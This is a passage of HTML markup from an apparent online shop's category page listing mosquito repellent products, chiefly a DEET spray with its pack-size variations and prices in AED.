	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893"><a href="https://afsstore.com/product-category/baby/hair-care/" class="elementor-sub-item menu-link" tabindex="-1">Hair Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1715"><a aria-expanded="false" href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link" tabindex="-1">Fragrance<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1725"><a href="https://afsstore.com/product-category/fragrance/attar-oils/" class="elementor-sub-item menu-link" tabindex="-1">Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://afsstore.com/product-category/fragrance/body-mist-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Body Mist Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1726"><a href="https://afsstore.com/product-category/fragrance/body-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Body Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1727"><a href="https://afsstore.com/product-category/fragrance/gift-set/" class="elementor-sub-item menu-link" tabindex="-1">Gift Set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694"><a href="https://afsstore.com/product-category/fragrance/roll-on-attar-oils/" class="elementor-sub-item menu-link" tabindex="-1">Roll-On Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728"><a href="https://afsstore.com/product-category/fragrance/perfumed-sprays/" class="elementor-sub-item menu-link" tabindex="-1">Perfumed Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1716"><a aria-expanded="false" href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link" tabindex="-1">Home Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://afsstore.com/product-category/home-care/5-liter-refills/" class="elementor-sub-item menu-link" tabindex="-1">5 Liter Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1732"><a href="https://afsstore.com/product-category/home-care/home-cleaning-polishing/" class="elementor-sub-item menu-link" tabindex="-1">Home Cleaning &amp; Polishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://afsstore.com/product-category/home-care/power-gel-detergents-and-fabric-softener/" class="elementor-sub-item menu-link" tabindex="-1">Power Gel Detergent &amp; Fabric Softener</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1717"><a aria-expanded="false" href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link" tabindex="-1">Personal Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9037"><a href="https://afsstore.com/product-category/personal-care/body-butter/" class="elementor-sub-item menu-link" tabindex="-1">Body Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7178"><a href="https://afsstore.com/product-category/personal-care/beard-care/" class="elementor-sub-item menu-link" tabindex="-1">Beard Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9036"><a href="https://afsstore.com/product-category/personal-care/body-polish/" class="elementor-sub-item menu-link" tabindex="-1">Body Polish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://afsstore.com/product-category/personal-care/cleansers/" class="elementor-sub-item menu-link" tabindex="-1">Cleansers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://afsstore.com/product-category/personal-care/face-and-body-scrub/" class="elementor-sub-item menu-link" tabindex="-1">Face and Body Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://afsstore.com/product-category/personal-care/glycerin-oil-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Glycerin Oil &amp; Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://afsstore.com/product-category/personal-care/hair-oil/" class="elementor-sub-item menu-link" tabindex="-1">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://afsstore.com/product-category/personal-care/hand-wash/" class="elementor-sub-item menu-link" tabindex="-1">Hand Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253"><a href="https://afsstore.com/product-category/personal-care/luxury-body-lotion/" class="elementor-sub-item menu-link" tabindex="-1">Luxury Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://afsstore.com/product-category/personal-care/moisturizing-cream/" class="elementor-sub-item menu-link" tabindex="-1">Moisturizing Cream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://afsstore.com/product-category/personal-care/make-up-remover/" class="elementor-sub-item menu-link" tabindex="-1">Make up Remover</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1742"><a href="https://afsstore.com/product-category/personal-care/sanitizers/" class="elementor-sub-item menu-link" tabindex="-1">Sanitizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10811"><a href="https://afsstore.com/product-category/personal-care/shower-gel/" class="elementor-sub-item menu-link" tabindex="-1">Shower Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://afsstore.com/product-category/personal-care/sunblock/" class="elementor-sub-item menu-link" tabindex="-1">Sunblock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695"><a href="https://afsstore.com/product-category/personal-care/sugar-scrubs/" class="elementor-sub-item menu-link" tabindex="-1">Sugar Scrubs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://afsstore.com/product-category/sports-and-outdoors/" class="elementor-item menu-link" tabindex="-1">Sports and Outdoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1744"><a href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Mosquito Repellant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1745"><a href="https://afsstore.com/product-category/sports-and-outdoors/spray-paints/" class="elementor-sub-item menu-link" tabindex="-1">Spray Paints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1746"><a href="https://afsstore.com/product-category/sports-and-outdoors/stove-lighter-gas/" class="elementor-sub-item menu-link" tabindex="-1">Stove &amp; Lighter Gas</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://afsstore.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://afsstore.com/product-category/sports-and-outdoors/">Sports and Outdoors</a>&nbsp;&#47;&nbsp;Mosquito Repellant</nav><header class="woocommerce-products-header">
			<h3 class="woocommerce-products-header__title page-title">Mosquito Repellant </h3>
	

	</header>


<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 5 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li id="productCard" class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-5058 status-publish first instock product_cat-mosquito-repellant product_cat-sports-and-outdoors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://afsstore.com/product/deet-base-mosquito-repellant-spray-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deet Base Mosquito Repellant Spray 100ml" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5058,&quot;item_id&quot;:5058,&quot;item_name&quot;:&quot;Deet Base Mosquito Repellant Spray 100ml&quot;,&quot;sku&quot;:&quot;ELEMQRDP1&quot;,&quot;price&quot;:19.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports and Outdoors&quot;,&quot;item_category2&quot;:&quot;Mosquito Repellant&quot;,&quot;id&quot;:5058,&quot;productlink&quot;:&quot;https:\/\/afsstore.com\/product\/deet-base-mosquito-repellant-spray-100ml\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="astra-shop-summary-wrap"><a href="https://afsstore.com/product/deet-base-mosquito-repellant-spray-100ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Deet Base Mosquito Repellant Spray 100ml</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;109.95</bdi></span><span class="screen-reader-text">Price range: AED&nbsp;19.95 through AED&nbsp;109.95</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.4&quot;,&quot;width&quot;:&quot;3.1&quot;,&quot;height&quot;:&quot;13&quot;},&quot;dimensions_html&quot;:&quot;3.4 &times; 3.1 &times; 13 cm&quot;,&quot;display_price&quot;:19.95,&quot;display_regular_price&quot;:39.9,&quot;image&quot;:{&quot;title&quot;:&quot;Main-Picture-Yellow-with-box.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-scaled.jpg&quot;,&quot;alt&quot;:&quot;Main-Picture-Yellow-with-box.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/Main-Picture-Yellow-with-box-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5146,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;39.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;39.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;19.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;19.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRD1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.09&quot;,&quot;weight_html&quot;:&quot;0.09 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;6.8&quot;,&quot;width&quot;:&quot;6.2&quot;,&quot;height&quot;:&quot;26&quot;},&quot;dimensions_html&quot;:&quot;6.8 &times; 6.2 &times; 26 cm&quot;,&quot;display_price&quot;:32.95,&quot;display_regular_price&quot;:65.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-pack-of-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-pack-of-2.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;65.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;65.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;32.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;32.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRD2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.18&quot;,&quot;weight_html&quot;:&quot;0.18 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;13.6&quot;,&quot;width&quot;:&quot;12.4&quot;,&quot;height&quot;:&quot;52&quot;},&quot;dimensions_html&quot;:&quot;13.6 &times; 12.4 &times; 52 cm&quot;,&quot;display_price&quot;:54.95,&quot;display_regular_price&quot;:109.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-pack-of-4.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-pack-of-4.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5156,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;109.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;109.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;54.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;54.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRD3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.36&quot;,&quot;weight_html&quot;:&quot;0.36 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-8&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;27.2&quot;,&quot;width&quot;:&quot;24.8&quot;,&quot;height&quot;:&quot;104&quot;},&quot;dimensions_html&quot;:&quot;27.2 &times; 24.8 &times; 104 cm&quot;,&quot;display_price&quot;:99.95,&quot;display_regular_price&quot;:199.9,&quot;image&quot;:{&quot;title&quot;:&quot;deet-pack-of-8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-scaled.jpg&quot;,&quot;alt&quot;:&quot;deet-pack-of-8.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/03\/deet-pack-of-8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5158,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;199.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;199.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;99.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: 